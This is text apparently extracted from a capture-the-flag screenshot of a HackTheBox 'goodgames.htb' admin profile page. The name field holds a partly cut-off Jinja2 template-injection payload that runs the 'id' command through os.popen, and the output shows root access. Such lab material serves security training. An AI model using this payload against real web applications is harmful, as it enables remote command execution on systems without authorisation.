 Search
Current User: admin
General information
Full Name
Birthday
erence__context.namespace.__init__.__globals__.os.popen('id').read() }}
dd/mm/yyyy
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
uid=0(root) gid=0(root)
groups=0(root)
admin
admin@goodgames.htb
Connect
Send Message